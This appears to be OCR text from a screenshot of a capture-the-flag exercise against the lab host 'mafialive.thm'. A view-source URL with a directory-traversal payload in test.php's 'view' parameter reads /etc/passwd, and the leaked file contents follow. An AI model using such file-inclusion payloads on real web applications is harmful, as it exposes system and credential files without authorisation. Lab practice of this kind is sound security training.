 view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
8
9 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><but
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash